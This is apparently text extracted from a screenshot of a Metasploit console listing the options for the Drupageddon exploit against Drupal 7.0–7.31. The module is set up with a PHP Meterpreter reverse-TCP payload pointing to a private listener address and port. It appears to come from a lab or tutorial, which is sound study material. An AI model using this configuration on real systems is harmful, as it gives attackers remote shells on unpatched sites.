 msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
KALI
PURPLE
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.97 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.